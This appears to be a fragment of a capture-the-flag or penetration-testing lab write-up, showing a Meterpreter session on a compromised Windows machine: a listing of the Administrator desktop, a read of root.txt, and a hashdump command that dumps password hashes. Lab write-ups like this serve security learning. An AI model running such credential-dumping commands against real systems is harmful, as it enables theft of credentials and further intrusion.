 meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2023-04-13 07:08:10 +0800 desktop.ini
100444/r--r--r-- 34 fil 2024-02-20 17:03:35 +0800 root.txt
meterpreter > cat root.txt
meterpreter > hashdump